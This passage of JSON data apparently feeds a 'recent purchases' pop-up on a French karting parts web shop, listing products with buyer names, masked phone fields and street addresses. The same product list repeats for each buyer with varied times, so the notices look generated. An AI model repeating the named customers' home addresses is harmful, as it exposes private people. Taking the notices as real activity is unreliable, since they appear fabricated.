ANODISEE","url":"https:\/\/www.mfkartconcept.fr\/transmission-karting\/23-couronne-ergal-6061-t6-anodisee.html","id_product":"23","time":"Purchased By GBallot 32 minutes ago","phone":"xxx5293913","address":"2 ROUTE DE SAINT SAVIN SAINT CHRISTOLY DE BLAYE"},{"image":"https:\/\/www.mfkartconcept.fr\/388-cart_default\/rotule-bas-de-colonne-direction.jpg","title":"ROTULE BAS DE COLONNE DIRECTION","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-train-avant\/88-rotule-bas-de-colonne-direction.html","id_product":"88","time":"Purchased By GBallot 24 minutes ago","phone":"xxx5293913","address":"2 ROUTE DE SAINT SAVIN SAINT CHRISTOLY DE BLAYE"},{"image":"https:\/\/www.mfkartconcept.fr\/5938-cart_default\/batterie-kyoto-acide-separe-yt7bbs.jpg","title":"BATTERIE KYOTO ACIDE SEPARE YT7B.BS","url":"https:\/\/www.mfkartconcept.fr\/allumage-kart\/630-batterie-kyoto-acide-separe-yt7bbs-300000001293.html","id_product":"630","time":"Purchased By GBallot 46 minutes ago","phone":"xxx5293913","address":"2 ROUTE DE SAINT SAVIN SAINT CHRISTOLY DE BLAYE"},{"image":"https:\/\/www.mfkartconcept.fr\/6087-cart_default\/demonte-pneu-karting-extracteur.jpg","title":"DEMONTE PNEU EXTRACTEUR","url":"https:\/\/www.mfkartconcept.fr\/jantes-et-accessoires\/1743-demonte-pneu-karting-extracteur-300000003152.html","id_product":"1743","time":"Purchased By GBallot 55 minutes ago","phone":"xxx5293913","address":"2 ROUTE DE SAINT SAVIN SAINT CHRISTOLY DE BLAYE"},{"image":"https:\/\/www.mfkartconcept.fr\/280-cart_default\/gripster-joint.jpg","title":"GRIPSTER + JOINT","url":"https:\/\/www.mfkartconcept.fr\/jantes-et-accessoires\/73-gripster-joint.html","id_product":"73","time":"Purchased By GBallot 29 minutes ago","phone":"xxx5293913","address":"2 ROUTE DE SAINT SAVIN SAINT CHRISTOLY DE BLAYE"},{"image":"https:\/\/www.mfkartconcept.fr\/5322-cart_default\/corde-lanceur-subaru-ex40.jpg","title":"CORDE LANCEUR SUBARU EX40","url":"https:\/\/www.mfkartconcept.fr\/pieces-moteur-subaru-ex40\/1488-corde-lanceur-subaru-ex40-300000002179.html","id_product":"1488","time":"Purchased By GBallot 10 minutes ago","phone":"xxx5293913","address":"2 ROUTE DE SAINT SAVIN SAINT CHRISTOLY DE BLAYE"},{"image":"https:\/\/www.mfkartconcept.fr\/6329-cart_default\/clavette-cannelee-reglable-8x3x70mm-2-picots.jpg","title":"CLAVETTE CANNELEE REGLABLE 8x3x70mm - 2 PICOTS \u00d87,4mm","url":"https:\/\/www.mfkartconcept.fr\/accueil\/1814-clavette-cannelee-reglable-8x3x70mm-2-picots-300000003298.html","id_product":"1814","time":"Purchased By GBallot 40 minutes ago","phone":"xxx5293913","address":"2 ROUTE DE SAINT SAVIN SAINT CHRISTOLY DE BLAYE"},{"image":"https:\/\/www.mfkartconcept.fr\/646-cart_default\/xeramic-synthetic-chain-spray.jpg","title":"XERAMIC SYNTHETIC Chain spray","url":"https:\/\/www.mfkartconcept.fr\/transmission-karting\/32-xeramic-synthetic-chain-spray.html","id_product":"32","time":"Purchased By GBallot 24 minutes ago","phone":"xxx5293913","address":"2 ROUTE DE SAINT SAVIN SAINT CHRISTOLY DE BLAYE"},{"image":"https:\/\/www.mfkartconcept.fr\/150-cart_default\/couronne-arriere-kz-ergal-7075-o50mm-anodise-noir.jpg","title":"COURONNE ARRIERE KZ ERGAL 7075 \u00f850MM ANODISE NOIR","url":"https:\/\/www.mfkartconcept.fr\/transmission-karting\/24-couronne-arriere-kz-ergal-7075-o50mm-anodise-noir.html","id_product":"24","time":"Purchased By GBallot 26 minutes ago","phone":"xxx5293913","address":"2 ROUTE DE SAINT SAVIN SAINT CHRISTOLY DE BLAYE"},{"image":"https:\/\/www.mfkartconcept.fr\/6348-cart_default\/chaine-did-428.jpg","title":"CHAINE DID 428","url":"https:\/\/www.mfkartconcept.fr\/transmission-karting\/29-chaine-did-428.html","id_product":"29","time":"Purchased By GBallot 47 minutes ago","phone":"xxx5293913","address":"2 ROUTE DE SAINT SAVIN SAINT CHRISTOLY DE BLAYE"},{"image":"https:\/\/www.mfkartconcept.fr\/6364-cart_default\/barrette-plomb-equilibrage.jpg","title":"BARRETTE PLOMB EQUILIBRAGE","url":"https:\/\/www.mfkartconcept.fr\/jantes-et-accessoires\/1711-barrette-plomb-equilibrage-300000003101.html","id_product":"1711","time":"Purchased By GBallot 13 minutes ago","phone":"xxx5293913","address":"2 ROUTE DE SAINT SAVIN SAINT CHRISTOLY DE BLAYE"},{"image":"https:\/\/www.mfkartconcept.fr\/5399-cart_default\/kit-protection-chassis-karting.jpg","title":"KIT PROTECTION UNIVERSEL CHASSIS 3 PIECES","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-autres-equipements\/1306-kit-protection-chassis-karting.html","id_product":"1306","time":"Purchased By GBallot 13 minutes ago","phone":"xxx5293913","address":"2 ROUTE DE SAINT SAVIN SAINT CHRISTOLY DE BLAYE"},{"image":"https:\/\/www.mfkartconcept.fr\/5321-cart_default\/bougie-ngk-racing-br-910-eg.jpg","title":"BOUGIE NGK RACING BR 9\/10 EG","url":"https:\/\/www.mfkartconcept.fr\/allumage-kart\/1510-bougie-ngk-racing-br-910-eg.html","id_product":"1510","time":"Purchased By GBallot 19 minutes ago","phone":"xxx5293913","address":"2 ROUTE DE SAINT SAVIN SAINT CHRISTOLY DE BLAYE"},{"image":"https:\/\/www.mfkartconcept.fr\/5261-cart_default\/spoiler-kg-mk20.jpg","title":"SPOILER KG MK20","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-carrosseries-karting\/1501-spoiler-kg-mk20.html","id_product":"1501","time":"Purchased By GBallot 19 minutes ago","phone":"xxx5293913","address":"2 ROUTE DE SAINT SAVIN SAINT CHRISTOLY DE BLAYE"},{"image":"https:\/\/www.mfkartconcept.fr\/6154-cart_default\/carrosserie-nasseau-kg-mk27-noir.jpg","title":"NASSEAU KG MK27 NOIR","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-carrosseries-karting\/1500-carrosserie-nasseau-kg-mk27-noir-300000003184.html","id_product":"1500","time":"Purchased By GBallot 23 minutes ago","phone":"xxx5293913","address":"2 ROUTE DE SAINT SAVIN SAINT CHRISTOLY DE BLAYE"},{"image":"https:\/\/www.mfkartconcept.fr\/1240-cart_default\/arbre-creux-mini-30x5x952-origine-parolin-.jpg","title":"ARBRE CREUX MINI 30x5x952 ORIGINE PAROLIN","url":"https:\/\/www.mfkartconcept.fr\/train-arriere-parolin\/298-arbre-creux-mini-30x5x952-origine-parolin-.html","id_product":"298","time":"Purchased By GBallot 31 minutes ago","phone":"xxx5293913","address":"2 ROUTE DE SAINT SAVIN SAINT CHRISTOLY DE BLAYE"},{"image":"https:\/\/www.mfkartconcept.fr\/3370-cart_default\/ponton-dynamica-mini-parolin-kr-fa-kart.jpg","title":"PONTON DYNAMICA MINI  (PAROLIN-KR-FA KART)","url":"https:\/\/www.mfkartconcept.fr\/carrosseries-sieges-parolin\/637-ponton-dynamica-mini-parolin-kr-fa-kart.html","id_product":"637","time":"Purchased By GBallot 36 minutes ago","phone":"xxx5293913","address":"2 ROUTE DE SAINT SAVIN SAINT CHRISTOLY DE BLAYE"},{"image":"https:\/\/www.mfkartconcept.fr\/210-cart_default\/clavette-arbre-avec-ou-sans-picots.jpg","title":"CLAVETTE ARBRE AVEC OU SANS PICOTS","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-train-arriere\/59-clavette-arbre-avec-ou-sans-picots.html","id_product":"59","time":"Purchased By GBallot 43 minutes ago","phone":"xxx5293913","address":"2 ROUTE DE SAINT SAVIN SAINT CHRISTOLY DE BLAYE"},{"image":"https:\/\/www.mfkartconcept.fr\/432-cart_default\/filtre-a-essence-type-grand.jpg","title":"FILTRE A ESSENCE TYPE GRAND","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-reservoir-accessoires\/100-filtre-a-essence-type-grand-300000000199.html","id_product":"100","time":"Purchased By GBallot 31 minutes ago","phone":"xxx5293913","address":"2 ROUTE DE SAINT SAVIN SAINT CHRISTOLY DE BLAYE"},{"image":"https:\/\/www.mfkartconcept.fr\/6007-cart_default\/kit-plaques-fixation-spoiler-cik-nu.jpg","title":"KIT PLAQUES FIXATION SPOILER CIK NU","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-carrosseries-karting\/109-kit-plaques-fixation-spoiler-cik-nu-300000000217.html","id_product":"109","time":"Purchased By GBallot 59 minutes ago","phone":"xxx5293913","address":"2 ROUTE DE SAINT SAVIN SAINT CHRISTOLY DE BLAYE"},{"image":"https:\/\/www.mfkartconcept.fr\/135-cart_default\/attache-rapide-pour-chaine-219.jpg","title":"ATTACHE RAPIDE POUR CHAINE  219","url":"https:\/\/www.mfkartconcept.fr\/transmission-karting\/27-attache-rapide-pour-chaine-219-300000000125.html","id_product":"27","time":"Purchased By GBallot 10 minutes ago","phone":"xxx5293913","address":"2 ROUTE DE SAINT SAVIN SAINT CHRISTOLY DE BLAYE"},{"image":"https:\/\/www.mfkartconcept.fr\/5188-cart_default\/carburateur-subaru-kx21-mikuni.jpg","title":"CARBURATEUR SUBARU EX13","url":"https:\/\/www.mfkartconcept.fr\/pieces-moteur-subaru-ex13-carburateur\/1396-carburateur-subaru-kx21-mikuni-300000002125.html","id_product":"1396","time":"Purchased By LBELLOUMEAU 46 minutes ago","phone":"xxx","address":"20 all\u00e9e alexandra david neel Bordeaux"},{"image":"https:\/\/www.mfkartconcept.fr\/5166-cart_default\/joint-isolant-coude-filtre-subaru-ex13.jpg","title":"JOINT ISOLANT COUDE FILTRE A AIR SUBARU EX13","url":"https:\/\/www.mfkartconcept.fr\/pieces-moteur-subaru-ex13\/1360-joint-isolant-coude-filtre-subaru-ex13.html","id_product":"1360","time":"Purchased By LBELLOUMEAU 51 minutes ago","phone":"xxx","address":"20 all\u00e9e alexandra david neel Bordeaux"},{"image":"https:\/\/www.mfkartconcept.fr\/5289-cart_default\/entretoise-carburateur-subaru-ex13.jpg","title":"ENTRETOISE CARBURATEUR EX13","url":"https:\/\/www.mfkartconcept.fr\/pieces-moteur-subaru-ex13\/1362-entretoise-carburateur-subaru-ex13-300000002107.html","id_product":"1362","time":"Purchased By LBELLOUMEAU 18 minutes ago","phone":"xxx","address":"20 all\u00e9e alexandra david neel Bordeaux"},{"image":"https:\/\/www.mfkartconcept.fr\/1156-cart_default\/ressort-noram-4000-trm-2150-rpm.jpg","title":"RESSORT NORAM 4000 TRM 2150 RPM","url":"https:\/\/www.mfkartconcept.fr\/accessoires-moteurs\/279-ressort-noram-4000-trm-2150-rpm.html","id_product":"279","time":"Purchased By LBELLOUMEAU 23 minutes ago","phone":"xxx","address":"20 all\u00e9e alexandra david neel Bordeaux"},{"image":"https:\/\/www.mfkartconcept.fr\/5066-cart_default\/maxxis-super-sport-ar-11x7-10-5.jpg","title":"PNEU MAXXIS SUPER SPORT AR (11x7.10-5)","url":"https:\/\/www.mfkartconcept.fr\/pneumatiques-arriere\/1298-maxxis-super-sport-ar-11x7-10-5.html","id_product":"1298","time":"Purchased By LBELLOUMEAU 40 minutes ago","phone":"xxx","address":"20 all\u00e9e alexandra david neel Bordeaux"},{"image":"https:\/\/www.mfkartconcept.fr\/867-cart_default\/liquide-frein-dot-51-special-otk.jpg","title":"LIQUIDE FREIN DOT 5.1 SPECIAL OTK","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-freinage\/197-liquide-frein-dot-51-special-otk.html","id_product":"197","time":"Purchased By LBELLOUMEAU 59 minutes ago","phone":"xxx","address":"20 all\u00e9e alexandra david neel Bordeaux"},{"image":"https:\/\/www.mfkartconcept.fr\/163-cart_default\/protege-disque-de-frein.jpg","title":"PROT\u00c8GE DISQUE DE FREIN","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-freinage\/45-protege-disque-de-frein.html","id_product":"45","time":"Purchased By LBELLOUMEAU 26 minutes ago","phone":"xxx","address":"20 all\u00e9e alexandra david neel Bordeaux"},{"image":"https:\/\/www.mfkartconcept.fr\/5534-cart_default\/couronne-ergal-6061-t6-anodisee.jpg","title":"COURONNE ERGAL 6061 T6 ANODISEE","url":"https:\/\/www.mfkartconcept.fr\/transmission-karting\/23-couronne-ergal-6061-t6-anodisee.html","id_product":"23","time":"Purchased By LBELLOUMEAU 10 minutes ago","phone":"xxx","address":"20 all\u00e9e alexandra david neel Bordeaux"},{"image":"https:\/\/www.mfkartconcept.fr\/388-cart_default\/rotule-bas-de-colonne-direction.jpg","title":"ROTULE BAS DE COLONNE DIRECTION","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-train-avant\/88-rotule-bas-de-colonne-direction.html","id_product":"88","time":"Purchased By LBELLOUMEAU 37 minutes ago","phone":"xxx","address":"20 all\u00e9e alexandra david neel Bordeaux"},{"image":"https:\/\/www.mfkartconcept.fr\/5938-cart_default\/batterie-kyoto-acide-separe-yt7bbs.jpg","title":"BATTERIE KYOTO ACIDE SEPARE YT7B.BS","url":"https:\/\/www.mfkartconcept.fr\/allumage-kart\/630-batterie-kyoto-acide-separe-yt7bbs-300000001293.html","id_product":"630","time":"Purchased By LBELLOUMEAU 13 minutes ago","phone":"xxx","address":"20 all\u00e9e alexandra david neel Bordeaux"},{"image":"https:\/\/www.mfkartconcept.fr\/6087-cart_default\/demonte-pneu-karting-extracteur.jpg","title":"DEMONTE PNEU EXTRACTEUR","url":"https:\/\/www.mfkartconcept.fr\/jantes-et-accessoires\/1743-demonte-pneu-karting-extracteur-300000003152.html","id_product":"1743","time":"Purchased By LBELLOUMEAU 5 minutes ago","phone":"xxx","address":"20 all\u00e9e alexandra david neel Bordeaux"},{"image":"https:\/\/www.mfkartconcept.fr\/280-cart_default\/gripster-joint.jpg","title":"GRIPSTER + JOINT","url":"https:\/\/www.mfkartconcept.fr\/jantes-et-accessoires\/73-gripster-joint.html","id_product":"73","time":"Purchased By LBELLOUMEAU 31 minutes ago","phone":"xxx","address":"20 all\u00e9e alexandra david neel Bordeaux"},{"image":"https:\/\/www.mfkartconcept.fr\/5322-cart_default\/corde-lanceur-subaru-ex40.jpg","title":"CORDE LANCEUR SUBARU EX40","url":"https:\/\/www.mfkartconcept.fr\/pieces-moteur-subaru-ex40\/1488-corde-lanceur-subaru-ex40-300000002179.html","id_product":"1488","time":"Purchased By LBELLOUMEAU 3 minutes ago","phone":"xxx","address":"20 all\u00e9e alexandra david neel Bordeaux"},{"image":"https:\/\/www.mfkartconcept.fr\/6329-cart_default\/clavette-cannelee-reglable-8x3x70mm-2-picots.jpg","title":"CLAVETTE CANNELEE REGLABLE 8x3x70mm - 2 PICOTS \u00d87,4mm","url":"https:\/\/www.mfkartconcept.fr\/accueil\/1814-clavette-cannelee-reglable-8x3x70mm-2-picots-300000003298.html","id_product":"1814","time":"Purchased By LBELLOUMEAU 34 minutes ago","phone":"xxx","address":"20 all\u00e9e alexandra david neel Bordeaux"},{"image":"https:\/\/www.mfkartconcept.fr\/646-cart_default\/xeramic-synthetic-chain-spray.jpg","title":"XERAMIC SYNTHETIC Chain spray","url":"https:\/\/www.mfkartconcept.fr\/transmission-karting\/32-xeramic-synthetic-chain-spray.html","id_product":"32","time":"Purchased By LBELLOUMEAU 16 minutes ago","phone":"xxx","address":"20 all\u00e9e alexandra david neel Bordeaux"},{"image":"https:\/\/www.mfkartconcept.fr\/150-cart_default\/couronne-arriere-kz-ergal-7075-o50mm-anodise-noir.jpg","title":"COURONNE ARRIERE KZ ERGAL 7075 \u00f850MM ANODISE NOIR","url":"https:\/\/www.mfkartconcept.fr\/transmission-karting\/24-couronne-arriere-kz-ergal-7075-o50mm-anodise-noir.html","id_product":"24","time":"Purchased By LBELLOUMEAU 25 minutes ago","phone":"xxx","address":"20 all\u00e9e alexandra david neel Bordeaux"},{"image":"https:\/\/www.mfkartconcept.fr\/6348-cart_default\/chaine-did-428.jpg","title":"CHAINE DID 428","url":"https:\/\/www.mfkartconcept.fr\/transmission-karting\/29-chaine-did-428.html","id_product":"29","time":"Purchased By LBELLOUMEAU 10 minutes ago","phone":"xxx","address":"20 all\u00e9e alexandra david neel Bordeaux"},{"image":"https:\/\/www.mfkartconcept.fr\/6364-cart_default\/barrette-plomb-equilibrage.jpg","title":"BARRETTE PLOMB EQUILIBRAGE","url":"https:\/\/www.mfkartconcept.fr\/jantes-et-accessoires\/1711-barrette-plomb-equilibrage-300000003101.html","id_product":"1711","time":"Purchased By LBELLOUMEAU 28 minutes ago","phone":"xxx","address":"20 all\u00e9e alexandra david neel Bordeaux"},{"image":"https:\/\/www.mfkartconcept.fr\/5399-cart_default\/kit-protection-chassis-karting.jpg","title":"KIT PROTECTION UNIVERSEL CHASSIS 3 PIECES","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-autres-equipements\/1306-kit-protection-chassis-karting.html","id_product":"1306","time":"Purchased By LBELLOUMEAU 5 minutes ago","phone":"xxx","address":"20 all\u00e9e alexandra david neel Bordeaux"},{"image":"https:\/\/www.mfkartconcept.fr\/5321-cart_default\/bougie-ngk-racing-br-910-eg.jpg","title":"BOUGIE NGK RACING BR 9\/10 EG","url":"https:\/\/www.mfkartconcept.fr\/allumage-kart\/1510-bougie-ngk-racing-br-910-eg.html","id_product":"1510","time":"Purchased By LBELLOUMEAU 36 minutes ago","phone":"xxx","address":"20 all\u00e9e alexandra david neel Bordeaux"},{"image":"https:\/\/www.mfkartconcept.fr\/5261-cart_default\/spoiler-kg-mk20.jpg","title":"SPOILER KG MK20","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-carrosseries-karting\/1501-spoiler-kg-mk20.html","id_product":"1501","time":"Purchased By LBELLOUMEAU 41 minutes ago","phone":"xxx","address":"20 all\u00e9e alexandra david neel Bordeaux"},{"image":"https:\/\/www.mfkartconcept.fr\/6154-cart_default\/carrosserie-nasseau-kg-mk27-noir.jpg","title":"NASSEAU KG MK27 NOIR","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-carrosseries-karting\/1500-carrosserie-nasseau-kg-mk27-noir-300000003184.html","id_product":"1500","time":"Purchased By LBELLOUMEAU 45 minutes ago","phone":"xxx","address":"20 all\u00e9e alexandra david neel Bordeaux"},{"image":"https:\/\/www.mfkartconcept.fr\/1240-cart_default\/arbre-creux-mini-30x5x952-origine-parolin-.jpg","title":"ARBRE CREUX MINI 30x5x952 ORIGINE PAROLIN","url":"https:\/\/www.mfkartconcept.fr\/train-arriere-parolin\/298-arbre-creux-mini-30x5x952-origine-parolin-.html","id_product":"298","time":"Purchased By LBELLOUMEAU 19 minutes ago","phone":"xxx","address":"20 all\u00e9e alexandra david neel Bordeaux"},{"image":"https:\/\/www.mfkartconcept.fr\/3370-cart_default\/ponton-dynamica-mini-parolin-kr-fa-kart.jpg","title":"PONTON DYNAMICA MINI  (PAROLIN-KR-FA KART)","url":"https:\/\/www.mfkartconcept.fr\/carrosseries-sieges-parolin\/637-ponton-dynamica-mini-parolin-kr-fa-kart.html","id_product":"637","time":"Purchased By LBELLOUMEAU 47 minutes ago","phone":"xxx","address":"20 all\u00e9e alexandra david neel Bordeaux"},{"image":"https:\/\/www.mfkartconcept.fr\/210-cart_default\/clavette-arbre-avec-ou-sans-picots.jpg","title":"CLAVETTE ARBRE AVEC OU SANS PICOTS","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-train-arriere\/59-clavette-arbre-avec-ou-sans-picots.html","id_product":"59","time":"Purchased By LBELLOUMEAU 33 minutes ago","phone":"xxx","address":"20 all\u00e9e alexandra david neel Bordeaux"},{"image":"https:\/\/www.mfkartconcept.fr\/432-cart_default\/filtre-a-essence-type-grand.jpg","title":"FILTRE A ESSENCE TYPE GRAND","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-reservoir-accessoires\/100-filtre-a-essence-type-grand-300000000199.html","id_product":"100","time":"Purchased By LBELLOUMEAU 19 minutes ago","phone":"xxx","address":"20 all\u00e9e alexandra david neel Bordeaux"},{"image":"https:\/\/www.mfkartconcept.fr\/6007-cart_default\/kit-plaques-fixation-spoiler-cik-nu.jpg","title":"KIT PLAQUES FIXATION SPOILER CIK NU","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-carrosseries-karting\/109-kit-plaques-fixation-spoiler-cik-nu-300000000217.html","id_product":"109","time":"Purchased By LBELLOUMEAU 52 minutes ago","phone":"xxx","address":"20 all\u00e9e alexandra david neel Bordeaux"},{"image":"https:\/\/www.mfkartconcept.fr\/135-cart_default\/attache-rapide-pour-chaine-219.jpg","title":"ATTACHE RAPIDE POUR CHAINE  219","url":"https:\/\/www.mfkartconcept.fr\/transmission-karting\/27-attache-rapide-pour-chaine-219-300000000125.html","id_product":"27","time":"Purchased By LBELLOUMEAU 33 minutes ago","phone":"xxx","address":"20 all\u00e9e alexandra david neel Bordeaux"},{"image":"https:\/\/www.mfkartconcept.fr\/5188-cart_default\/carburateur-subaru-kx21-mikuni.jpg","title":"CARBURATEUR SUBARU EX13","url":"https:\/\/www.mfkartconcept.fr\/pieces-moteur-subaru-ex13-carburateur\/1396-carburateur-subaru-kx21-mikuni-300000002125.html","id_product":"1396","time":"Purchased By LBELLOUMEAU 1 minutes ago","phone":"xxx","address":"52 AVENUE DE LA SOMME MERIGNAC"},{"image":"https:\/\/www.mfkartconcept.fr\/5166-cart_default\/joint-isolant-coude-filtre-subaru-ex13.jpg","title":"JOINT ISOLANT COUDE FILTRE A AIR SUBARU EX13","url":"https:\/\/www.mfkartconcept.fr\/pieces-moteur-subaru-ex13\/1360-joint-isolant-coude-filtre-subaru-ex13.html","id_product":"1360","time":"Purchased By LBELLOUMEAU 9 minutes ago","phone":"xxx","address":"52 AVENUE DE LA SOMME MERIGNAC"},{"image":"https:\/\/www.mfkartconcept.fr\/5289-cart_default\/entretoise-carburateur-subaru-ex13.jpg","title":"ENTRETOISE CARBURATEUR EX13","url":"https:\/\/www.mfkartconcept.fr\/pieces-moteur-subaru-ex13\/1362-entretoise-carburateur-subaru-ex13-300000002107.html","id_product":"1362","time":"Purchased By LBELLOUMEAU 43 minutes ago","phone":"xxx","address":"52 AVENUE DE LA SOMME MERIGNAC"},{"image":"https:\/\/www.mfkartconcept.fr\/1156-cart_default\/ressort-noram-4000-trm-2150-rpm.jpg","title":"RESSORT NORAM 4000 TRM 2150 RPM","url":"https:\/\/www.mfkartconcept.fr\/accessoires-moteurs\/279-ressort-noram-4000-trm-2150-rpm.html","id_product":"279","time":"Purchased By LBELLOUMEAU 2 minutes ago","phone":"xxx","address":"52 AVENUE DE LA SOMME MERIGNAC"},{"image":"https:\/\/www.mfkartconcept.fr\/5066-cart_default\/maxxis-super-sport-ar-11x7-10-5.jpg","title":"PNEU MAXXIS SUPER SPORT AR (11x7.10-5)","url":"https:\/\/www.mfkartconcept.fr\/pneumatiques-arriere\/1298-maxxis-super-sport-ar-11x7-10-5.html","id_product":"1298","time":"Purchased By LBELLOUMEAU 44 minutes ago","phone":"xxx","address":"52 AVENUE DE LA SOMME MERIGNAC"},{"image":"https:\/\/www.mfkartconcept.fr\/867-cart_default\/liquide-frein-dot-51-special-otk.jpg","title":"LIQUIDE FREIN DOT 5.1 SPECIAL OTK","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-freinage\/197-liquide-frein-dot-51-special-otk.html","id_product":"197","time":"Purchased By LBELLOUMEAU 16 minutes ago","phone":"xxx","address":"52 AVENUE DE LA SOMME MERIGNAC"},{"image":"https:\/\/www.mfkartconcept.fr\/163-cart_default\/protege-disque-de-frein.jpg","title":"PROT\u00c8GE DISQUE DE FREIN","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-freinage\/45-protege-disque-de-frein.html","id_product":"45","time":"Purchased By LBELLOUMEAU 10 minutes ago","phone":"xxx","address":"52 AVENUE DE LA SOMME MERIGNAC"},{"image":"https:\/\/www.mfkartconcept.fr\/5534-cart_default\/couronne-ergal-6061-t6-anodisee.jpg","title":"COURONNE ERGAL 6061 T6 ANODISEE","url":"https:\/\/www.mfkartconcept.fr\/transmission-karting\/23-couronne-ergal-6061-t6-anodisee.html","id_product":"23","time":"Purchased By LBELLOUMEAU 55 minutes ago","phone":"xxx","address":"52 AVENUE DE LA SOMME MERIGNAC"},{"image":"https:\/\/www.mfkartconcept.fr\/388-cart_default\/rotule-bas-de-colonne-direction.jpg","title":"ROTULE BAS DE COLONNE DIRECTION","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-train-avant\/88-rotule-bas-de-colonne-direction.html","id_product":"88","time":"Purchased By LBELLOUMEAU 9 minutes ago","phone":"xxx","address":"52 AVENUE DE LA SOMME MERIGNAC"},{"image":"https:\/\/www.mfkartconcept.fr\/5938-cart_default\/batterie-kyoto-acide-separe-yt7bbs.jpg","title":"BATTERIE KYOTO ACIDE SEPARE YT7B.BS","url":"https:\/\/www.mfkartconcept.fr\/allumage-kart\/630-batterie-kyoto-acide-separe-yt7bbs-300000001293.html","id_product":"630","time":"Purchased By LBELLOUMEAU 3 minutes ago","phone":"xxx","address":"52 AVENUE DE LA SOMME MERIGNAC"},{"image":"https:\/\/www.mfkartconcept.fr\/6087-cart_default\/demonte-pneu-karting-extracteur.jpg","title":"DEMONTE PNEU EXTRACTEUR","url":"https:\/\/www.mfkartconcept.fr\/jantes-et-accessoires\/1743-demonte-pneu-karting-extracteur-300000003152.html","id_product":"1743","time":"Purchased By LBELLOUMEAU 28 minutes ago","phone":"xxx","address":"52 AVENUE DE LA SOMME MERIGNAC"},{"image":"https:\/\/www.mfkartconcept.fr\/280-cart_default\/gripster-joint.jpg","title":"GRIPSTER + JOINT","url":"https:\/\/www.mfkartconcept.fr\/jantes-et-accessoires\/73-gripster-joint.html","id_product":"73","time":"Purchased By LBELLOUMEAU 54 minutes ago","phone":"xxx","address":"52 AVENUE DE LA SOMME MERIGNAC"},{"image":"https:\/\/www.mfkartconcept.fr\/5322-cart_default\/corde-lanceur-subaru-ex40.jpg","title":"CORDE LANCEUR SUBARU EX40","url":"https:\/\/www.mfkartconcept.fr\/pieces-moteur-subaru-ex40\/1488-corde-lanceur-subaru-ex40-300000002179.html","id_product":"1488","time":"Purchased By LBELLOUMEAU 11 minutes ago","phone":"xxx","address":"52 AVENUE DE LA SOMME MERIGNAC"},{"image":"https:\/\/www.mfkartconcept.fr\/6329-cart_default\/clavette-cannelee-reglable-8x3x70mm-2-picots.jpg","title":"CLAVETTE CANNELEE REGLABLE 8x3x70mm - 2 PICOTS \u00d87,4mm","url":"https:\/\/www.mfkartconcept.fr\/accueil\/1814-clavette-cannelee-reglable-8x3x70mm-2-picots-300000003298.html","id_product":"1814","time":"Purchased By LBELLOUMEAU 11 minutes ago","phone":"xxx","address":"52 AVENUE DE LA SOMME MERIGNAC"},{"image":"https:\/\/www.mfkartconcept.fr\/646-cart_default\/xeramic-synthetic-chain-spray.jpg","title":"XERAMIC SYNTHETIC Chain spray","url":"https:\/\/www.mfkartconcept.fr\/transmission-karting\/32-xeramic-synthetic-chain-spray.html","id_product":"32","time":"Purchased By LBELLOUMEAU 5 minutes ago","phone":"xxx","address":"52 AVENUE DE LA SOMME MERIGNAC"},{"image":"https:\/\/www.mfkartconcept.fr\/150-cart_default\/couronne-arriere-kz-ergal-7075-o50mm-anodise-noir.jpg","title":"COURONNE ARRIERE KZ ERGAL 7075 \u00f850MM ANODISE NOIR","url":"https:\/\/www.mfkartconcept.fr\/transmission-karting\/24-couronne-arriere-kz-ergal-7075-o50mm-anodise-noir.html","id_product":"24","time":"Purchased By LBELLOUMEAU 52 minutes ago","phone":"xxx","address":"52 AVENUE DE LA SOMME MERIGNAC"},{"image":"https:\/\/www.mfkartconcept.fr\/6348-cart_default\/chaine-did-428.jpg","title":"CHAINE DID 428","url":"https:\/\/www.mfkartconcept.fr\/transmission-karting\/29-chaine-did-428.html","id_product":"29","time":"Purchased By LBELLOUMEAU 3 minutes ago","phone":"xxx","address":"52 AVENUE DE LA SOMME MERIGNAC"},{"image":"https:\/\/www.mfkartconcept.fr\/6364-cart_default\/barrette-plomb-equilibrage.jpg","title":"BARRETTE PLOMB EQUILIBRAGE","url":"https:\/\/www.mfkartconcept.fr\/jantes-et-accessoires\/1711-barrette-plomb-equilibrage-300000003101.html","id_product":"1711","time":"Purchased By LBELLOUMEAU 50 minutes ago","phone":"xxx","address":"52 AVENUE DE LA SOMME MERIGNAC"},{"image":"https:\/\/www.mfkartconcept.fr\/5399-cart_default\/kit-protection-chassis-karting.jpg","title":"KIT PROTECTION UNIVERSEL CHASSIS 3 PIECES","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-autres-equipements\/1306-kit-protection-chassis-karting.html","id_product":"1306","time":"Purchased By LBELLOUMEAU 43 minutes ago","phone":"xxx","address":"52 AVENUE DE LA SOMME MERIGNAC"},{"image":"https:\/\/www.mfkartconcept.fr\/5321-cart_default\/bougie-ngk-racing-br-910-eg.jpg","title":"BOUGIE NGK RACING BR 9\/10 EG","url":"https:\/\/www.mfkartconcept.fr\/allumage-kart\/1510-bougie-ngk-racing-br-910-eg.html","id_product":"1510","time":"Purchased By LBELLOUMEAU 42 minutes ago","phone":"xxx","address":"52 AVENUE DE LA SOMME MERIGNAC"},{"image":"https:\/\/www.mfkartconcept.fr\/5261-cart_default\/spoiler-kg-mk20.jpg","title":"SPOILER KG MK20","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-carrosseries-karting\/1501-spoiler-kg-mk20.html","id_product":"1501","time":"Purchased By LBELLOUMEAU 38 minutes ago","phone":"xxx","address":"52 AVENUE DE LA SOMME 